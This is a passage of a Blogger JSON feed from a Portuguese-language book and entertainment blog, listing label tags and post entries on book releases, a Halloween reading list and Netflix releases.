comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/lancamentos-abril-editora-planeta-de.html#comment-form","title":"18 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/4036683767156776581"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/4036683767156776581"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/lancamentos-abril-editora-planeta-de.html","title":"[Lançamentos Abril] Editora Planeta de livros do Brasil"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9gSG-vd_GqR97HJWaUpWuQy49mSf5bCvCySgP10OsuY61n0FzmIWnfVdzVAaMCVRe8xkP3D6HQR0Hwsu7nJ3dA71aoUm11lN6qTyJB_OS9owoxFxsuuNVn_kRYbxrqY5VcR4MSA0SSw\/s72-c\/info.png","height":"72","width":"72"},"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://coisasdajuuh.blogspot.com/feeds/posts/default/-/lan%C3%A7amento?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 10494
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404"},"updated":{"$t":"2025-07-10T00:47:26.394-03:00"},"category":[{"term":"livros"},{"term":"filmes"},{"term":"Resenhas"},{"term":"Colaboradores"},{"term":"Dicas"},{"term":"série"},{"term":"review"},{"term":"sorteio"},{"term":"Blog"},{"term":"blogs"},{"term":"falando série"},{"term":"parceria"},{"term":"Tudo que Motiva"},{"term":"texto"},{"term":"textos"},{"term":"Editora Illuminare"},{"term":"lançamento"},{"term":"promoção"},{"term":"top comentarista"},{"term":"resenha"},{"term":"Ilustração"},{"term":"the originals"},{"term":"crônicas de quinta"},{"term":"Cinema"},{"term":"TVD"},{"term":"contos"},{"term":"teen wolf"},{"term":"Antologia"},{"term":"ilustras"},{"term":"Editora Companhia das Letras"},{"term":"Disney"},{"term":"editora"},{"term":"blogueira"},{"term":"Autora Parceira"},{"term":"projeto"},{"term":"Editora Planeta"},{"term":"parceira"},{"term":"Descobrindo Séries"},{"term":"literatura"},{"term":"Editora Novo Conceito"},{"term":"aniversário"},{"term":"netflix"},{"term":"Princesas"},{"term":"klaus"},{"term":"the vampire diaries"},{"term":"Grupo Editorial Pensamento"},{"term":"evento"},{"term":"fotografia"},{"term":"indicações"},{"term":"romance"},{"term":"top"},{"term":"Animação"},{"term":"editora parceira"},{"term":"divulgação"},{"term":"música"},{"term":"Editora Arqueiro"},{"term":"elijah"},{"term":"músicas"},{"term":"tag"},{"term":"Contém um Conto"},{"term":"DarkSide Books"},{"term":"stefan"},{"term":"Elena"},{"term":"Natal"},{"term":"Premiação"},{"term":"autora"},{"term":"halloween"},{"term":"projeto fotográfico"},{"term":"Damon"},{"term":"Editora Young"},{"term":"Steroline"},{"term":"adaptação"},{"term":"amor"},{"term":"desenho"},{"term":"marcadores"},{"term":"projeto 6on6"},{"term":"resultado"},{"term":"Desafio Literário"},{"term":"Editora Jangada"},{"term":"Editora Nova Fronteira"},{"term":"HQS"},{"term":"Oscar 2015"},{"term":"autor"},{"term":"comédia"},{"term":"hayley"},{"term":"infantis"},{"term":"literário"},{"term":"marcel"},{"term":"natalino"},{"term":"rebekah"},{"term":"6on6"},{"term":"App"},{"term":"Bienal do Livro"},{"term":"Oscar 2016"},{"term":"Resumo do Mês"},{"term":"Top Comentarista Julho"},{"term":"andross"},{"term":"criação"},{"term":"férias"},{"term":"inspiração"},{"term":"kol"},{"term":"playlist"},{"term":"projeto mais filmes em 2014"},{"term":"quadrinhos"},{"term":"terror"},{"term":"52 filmes em 52 semanas"},{"term":"Colunista"},{"term":"Curiosidades"},{"term":"Editora Gutenberg"},{"term":"Editora Intrinseca"},{"term":"RJ"},{"term":"TO"},{"term":"beauty and the beast"},{"term":"bestseller"},{"term":"comédia romântica"},{"term":"encontro"},{"term":"feira"},{"term":"ficcão"},{"term":"filme"},{"term":"mangá"},{"term":"musicas"},{"term":"publicação"},{"term":"trilha sonora"},{"term":"Amazon"},{"term":"Books"},{"term":"Buenos Aires"},{"term":"Ebook"},{"term":"Editora Suma"},{"term":"George R. R. Martin"},{"term":"bamon"},{"term":"book"},{"term":"conhecer"},{"term":"convite"},{"term":"crônicas"},{"term":"divergente"},{"term":"grupo autêntica"},{"term":"harrypotter"},{"term":"hope"},{"term":"illuminare"},{"term":"john green"},{"term":"mais filmes"},{"term":"nacional"},{"term":"reviews"},{"term":"season"},{"term":"top 5"},{"term":"Andross Editora"},{"term":"Brasil"},{"term":"Criatividade"},{"term":"EBSA"},{"term":"Editora Sextante"},{"term":"Espanhol"},{"term":"Eu fico Loko"},{"term":"Grupo Editorial Autêntica"},{"term":"Jane Austen"},{"term":"Julia Quinn"},{"term":"Monteiro Lobato"},{"term":"Noemi Jaffe"},{"term":"O extraordinário"},{"term":"Pixar"},{"term":"Primavera"},{"term":"Rô Mierling"},{"term":"anime"},{"term":"bob esponja"},{"term":"bonnie"},{"term":"davina"},{"term":"dia dos namorados"},{"term":"editora cultrix"},{"term":"entrevista"},{"term":"faking it"},{"term":"ficção científica"},{"term":"finalle"},{"term":"hiatus"},{"term":"how i met your mother"},{"term":"imagem"},{"term":"kolvina"},{"term":"leitura"},{"term":"maio"},{"term":"novo conceito"},{"term":"orange is the new black"},{"term":"projeto mais filmes em 2015"},{"term":"páscoa"},{"term":"quatro amigos"},{"term":"receitas"},{"term":"scott"},{"term":"season 6"},{"term":"season finale"},{"term":"serie"},{"term":"soundtrack"},{"term":"suspense"},{"term":"teatro"},{"term":"thevampirediaries"},{"term":"7on7"},{"term":"Alfaguara Brasil"},{"term":"Amazon Prime Video"},{"term":"Anton Tchekhov"},{"term":"As Sete Irmãs"},{"term":"Aspalvrassecretas"},{"term":"Bram Stoker"},{"term":"Caio Fernando Abreu"},{"term":"Capas"},{"term":"Caroline"},{"term":"Charles Burns"},{"term":"Cinema Brasileiro"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Connie Willis"},{"term":"Consciência Negra"},{"term":"Conto de Fadas"},{"term":"Contos\u0026Letras"},{"term":"Courteney Cox"},{"term":"DC"},{"term":"DC Comics"},{"term":"Dennis Lehane"},{"term":"Dia Nacional do Livro Infantil"},{"term":"Distopias"},{"term":"Djamila Ribeiro"},{"term":"Dreamworks"},{"term":"Dulce Maria"},{"term":"Edgar Allan Poe"},{"term":"Editora Alfaguara"},{"term":"Editora Alicanto"},{"term":"Editora Belas Letras"},{"term":"Editora Leya"},{"term":"Editora Objetiva"},{"term":"Editora Universo dos Livros"},{"term":"Editora Valentina"},{"term":"EditoraArqueiro"},{"term":"Eloisa James"},{"term":"Equipe"},{"term":"Eu Li."},{"term":"Eça de Queirós"},{"term":"Flannery O'Connor"},{"term":"Flávio dos Santos Gomes"},{"term":"GayleForman"},{"term":"George Sand"},{"term":"Geovani Martins"},{"term":"Graciliano Ramos."},{"term":"Groot"},{"term":"Grupo Companhia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Insurgente"},{"term":"James Joyce"},{"term":"Jane Harvey-Berrick"},{"term":"Jennifer Niven"},{"term":"Jogos Vorazes"},{"term":"Julie Buxbaum"},{"term":"Juntando Pedaços"},{"term":"Ka Hancock"},{"term":"Katherine Dunn"},{"term":"Ken Follet"},{"term":"Kerri Manilasco"},{"term":"Kingsman"},{"term":"Kéfera Buchmann"},{"term":"Lars Kepler"},{"term":"Liev Tolstói"},{"term":"Liga da Justiça"},{"term":"Lilia Moritz Schwarcz"},{"term":"Lima Barreto"},{"term":"Literatura Brasileira"},{"term":"Little Women"},{"term":"Live-Action"},{"term":"Louisa May Alcott"},{"term":"Lucinda Riley"},{"term":"Marcílio França Castro"},{"term":"Maria Valéria Rezende"},{"term":"Mario World"},{"term":"Marisa Lajolo"},{"term":"Martha Medeiros"},{"term":"Marvel"},{"term":"Maze Runner"},{"term":"Mulher-Maravilha"},{"term":"Novo Século"},{"term":"O Hobbit"},{"term":"Orphan Black"},{"term":"Oscar 2019"},{"term":"Panini Comics"},{"term":"Papirus editora"},{"term":"Paula Browne"},{"term":"Paulo Freire"},{"term":"Pratrick Ness"},{"term":"Rami Malek"},{"term":"Rio de Janeiro"},{"term":"Rubem Alves"},{"term":"Rubensfiguereido"},{"term":"SHIPPER"},{"term":"Scream"},{"term":"Senhor dos Anéis"},{"term":"Sete minutos depois da meia noite"},{"term":"Simone Taietti"},{"term":"Simone de Beauvoir"},{"term":"Stuart Reardon"},{"term":"Suécia"},{"term":"Sérgio Sant'Anna"},{"term":"VideoGame"},{"term":"Vilões"},{"term":"VirginiaWoolf"},{"term":"WebSérie"},{"term":"brechó online"},{"term":"cada um na sua casa"},{"term":"cancelamento"},{"term":"carina rissi"},{"term":"charlie brown"},{"term":"cidade"},{"term":"clyde"},{"term":"clássico"},{"term":"coisas"},{"term":"colagem"},{"term":"copa"},{"term":"dahlia"},{"term":"dan gemeinhart"},{"term":"david trueba"},{"term":"davikol"},{"term":"de cara nas letras"},{"term":"deby \u0026 loyd"},{"term":"derek"},{"term":"destrua este diário"},{"term":"desventuras em série"},{"term":"drama"},{"term":"drácula"},{"term":"drácula untold"},{"term":"editor de imagens"},{"term":"editora record"},{"term":"editora seguinte"},{"term":"editorial"},{"term":"educação"},{"term":"escorpião"},{"term":"eu queria ter a sua vida"},{"term":"favoritos."},{"term":"feminismo"},{"term":"fifa fan fest"},{"term":"filmes sobre educação"},{"term":"fingindo"},{"term":"finn"},{"term":"fotográfico"},{"term":"friends"},{"term":"fábula"},{"term":"garota fantástica"},{"term":"grace and frankie"},{"term":"grace e frankie"},{"term":"greve"},{"term":"gutenberg"},{"term":"h20"},{"term":"hank green"},{"term":"hazel grace"},{"term":"hocus pocus"},{"term":"homem-aranha"},{"term":"hora da aventura"},{"term":"house of cards"},{"term":"hércules"},{"term":"iron maiden"},{"term":"jeff daniels"},{"term":"jim carrey"},{"term":"jogos"},{"term":"john wick"},{"term":"jojo moyes"},{"term":"josh malerman"},{"term":"karma"},{"term":"karmy"},{"term":"kimmy"},{"term":"kits"},{"term":"koba"},{"term":"layout"},{"term":"legião urbana"},{"term":"leitura em conjunto."},{"term":"ler"},{"term":"liam"},{"term":"liberdade"},{"term":"looser"},{"term":"love"},{"term":"magazine"},{"term":"malia"},{"term":"medianeras"},{"term":"meg cabot"},{"term":"meu estilo"},{"term":"meu mundo"},{"term":"meu namorado é um zumbi"},{"term":"michael jackson"},{"term":"movie"},{"term":"mtv"},{"term":"mulherzinhas"},{"term":"márcio borges"},{"term":"narcos"},{"term":"nemo"},{"term":"notícias"},{"term":"noé"},{"term":"nxzero"},{"term":"o lobo de wall street"},{"term":"o que há de estranho em mim"},{"term":"os 7 falcões"},{"term":"oscar"},{"term":"papiro digital"},{"term":"parrish"},{"term":"paula hawkins"},{"term":"pavê"},{"term":"perdida"},{"term":"perishable"},{"term":"peter"},{"term":"planeta dos macacos"},{"term":"pode crer!"},{"term":"poesia"},{"term":"polêmica"},{"term":"rebekah."},{"term":"receita de pavê de galak com negresco"},{"term":"recorte"},{"term":"reflexão"},{"term":"rifa"},{"term":"riodejaneiro"},{"term":"rocco"},{"term":"sapo"},{"term":"season finalle"},{"term":"sete"},{"term":"shane"},{"term":"smoke and mirros"},{"term":"sobremesa"},{"term":"stephen king"},{"term":"stilles"},{"term":"stydia"},{"term":"três coisas sobre você"},{"term":"tumblr"},{"term":"êxtase"}],"title":{"type":"text","$t":"Juliana Rovere"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/lan%C3%A7amento?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/search\/label\/lan%C3%A7amento"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/lan%C3%A7amento\/-\/lan%C3%A7amento?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-1542076170194702788"},"published":{"$t":"2018-12-18T10:20:00.000-02:00"},"updated":{"$t":"2018-12-18T10:20:28.216-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autora Parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"Kit luxo A Rainha dos 7 mares"},"content":{"type":"html","$t":"Oi geeente! A editora parceira Bianca Sousa criou um kit luxo de Natal do seu mais novo lançamento \u0026quot;A Rainha dos 7 mares\u0026quot;. Olha só:\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwN-jdGn489f0VVSiVGbVGTRjFd6bcgm9u6s9elecp_T7_s_h9i8yjbpF5WkDO8PUPGU97B2e9tnIKnf1aQ21HLHGmSek9jCarCk0rOvNlCVwOvgf_hjDwr35mfkYbKJlekLNhB8fJz0E\/s1600\/lancamento-rainha-7-mares-bianca-sousa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"790\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwN-jdGn489f0VVSiVGbVGTRjFd6bcgm9u6s9elecp_T7_s_h9i8yjbpF5WkDO8PUPGU97B2e9tnIKnf1aQ21HLHGmSek9jCarCk0rOvNlCVwOvgf_hjDwr35mfkYbKJlekLNhB8fJz0E\/s640\/lancamento-rainha-7-mares-bianca-sousa.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/12\/kit-luxo-rainha-dos-7-mares.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/1542076170194702788\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/12\/kit-luxo-rainha-dos-7-mares.html#comment-form","title":"5 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1542076170194702788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1542076170194702788"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/12\/kit-luxo-rainha-dos-7-mares.html","title":"Kit luxo A Rainha dos 7 mares"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwN-jdGn489f0VVSiVGbVGTRjFd6bcgm9u6s9elecp_T7_s_h9i8yjbpF5WkDO8PUPGU97B2e9tnIKnf1aQ21HLHGmSek9jCarCk0rOvNlCVwOvgf_hjDwr35mfkYbKJlekLNhB8fJz0E\/s72-c\/lancamento-rainha-7-mares-bianca-sousa.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-7915379713504970756"},"published":{"$t":"2018-10-27T10:05:00.000-03:00"},"updated":{"$t":"2018-10-27T10:05:44.817-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DarkSide Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rocco"}],"title":{"type":"text","$t":"[Especial Halloween] Lançamento de livros"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHeeey! Eu sempre amei o Halloween, mesmo não sendo parte da cultura brasileira. Eu também amo o nosso folclore e valorizo muito, então acho que a medida está certa! hahaha. Gosto sempre de fazer posts especiais nessa época e hoje trouxe livros que estão sendo lançados agora. Quem vem?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JOAk83FzU37trPgn4DdgfiV8mI3txGLg-cHFYPNFB012NMKrDP7OgkfpJ74D7_7HY6SqfBO1js39ZAdyINXA4rlBk9XX1d0Deg2xADeCwWRDVcCP3cPg8X43YggjzulrphKTwNhd9mg\/s1600\/Lan%25C3%25A7amentos+livros+Halloween.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JOAk83FzU37trPgn4DdgfiV8mI3txGLg-cHFYPNFB012NMKrDP7OgkfpJ74D7_7HY6SqfBO1js39ZAdyINXA4rlBk9XX1d0Deg2xADeCwWRDVcCP3cPg8X43YggjzulrphKTwNhd9mg\/s640\/Lan%25C3%25A7amentos+livros+Halloween.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/10\/especial-halloween-lancamento-de-livros.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/7915379713504970756\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/10\/especial-halloween-lancamento-de-livros.html#comment-form","title":"8 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/7915379713504970756"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/7915379713504970756"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/10\/especial-halloween-lancamento-de-livros.html","title":"[Especial Halloween] Lançamento de livros"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JOAk83FzU37trPgn4DdgfiV8mI3txGLg-cHFYPNFB012NMKrDP7OgkfpJ74D7_7HY6SqfBO1js39ZAdyINXA4rlBk9XX1d0Deg2xADeCwWRDVcCP3cPg8X43YggjzulrphKTwNhd9mg\/s72-c\/Lan%25C3%25A7amentos+livros+Halloween.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-190437527345258260"},"published":{"$t":"2018-09-17T08:31:00.001-03:00"},"updated":{"$t":"2018-09-17T08:31:50.066-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série"}],"title":{"type":"text","$t":"Lançamentos séries e filmes Netflix em Setembro"},"content":{"type":"html","$t":"Hey! Vejo que muita gente fica curioso com os lançamentos da Netflix, assim como os filmes e séries que saem de cartaz (isso é assunto para outro post) então resolvi trazer para vocês, enumeradinho os lançamentos do mês:\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cimg alt=\"Resultado de imagem para netflix imagem\" height=\"359\" src=\"https:\/\/assets.b9.com.br\/wp-content\/uploads\/2016\/06\/netflix-logo-thumb.jpg\" width=\"640\"\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/lancamentos-series-e-filmes-netflix-em.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/190437527345258260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/lancamentos-series-e-filmes-netflix-em.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/190437527345258260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/190437527345258260"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2018\/09\/lancamentos-series-e-filmes-netflix-em.html","title":"Lançamentos séries e filmes Netflix em Setembro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-2895326565561096779"},"published":{"$t":"2018-09-05T10:47:00.000-03:00"},"updated":{"$t":"2018-09-05T10:47:54.457-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Arqueiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"Lançamentos da Editora Arqueiro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EA Editora Arqueiro chega no mês de setembro com diversos lançamentos, tem romance, fantasia, edições comemorativas, continuações de séries... Enfim, tem opções para todos os gostos, vamos conferir?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Eu perdi o rumo\" src=\"http:\/\/www.editoraarqueiro.com.br\/media\/livros_livro\/euperdiorumo_capaweb.jpg.200x300_q85_upscale.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"Eu perdi o rumo\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Editora Arqueiro\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small; margin-left: 1em; margin-right: 1em;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Normal1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EEu Perdi O Rumo, Gayle Forman: \u003C\/b\u003E\u003C\/span\u003EFreya perdeu a voz no meio das gravações de seu álbum\n de estreia. Harun planeja fugir de casa para encontrar o garoto que \nama. Nathaniel acaba de chegar a Nova York com uma mochila, um plano \nelaborado em meio ao desespero e nada a perder. Os três se esbarram por acaso no Central Park e, ao \nlongo de um único dia, lentamente revelam trechos do passado que não \nconseguiram enfrentar sozinhos. Juntos, eles começam a entender que a \nsaída do lugar triste e escuro em que se acham pode estar no gesto de \najudar o próximo a descobrir o próprio caminho. Contado a partir de três perspectivas diferentes, o \nromance inédito de Gayle Forman aborda o poder da amizade e a audácia de\n ser fiel a si mesmo. \u003Cem\u003EEu perdi o rumo\u003C\/em\u003E marca a volta de Gayle \naos livros jovens, que a consagraram internacionalmente, e traz a prosa \nelegante que seus fãs conhecem e amam.\u003C\/div\u003E\n\u003Cdiv class=\"Normal1\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"jardim esquecido, O\" src=\"http:\/\/www.editoraarqueiro.com.br\/media\/livros_livro\/9788580418590.png.200x300_q85_upscale.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"jardim esquecido, O\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Eimagem: Editora Arqueiro\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"Normal1\" style=\"text-align: justify;\"\u003E\n 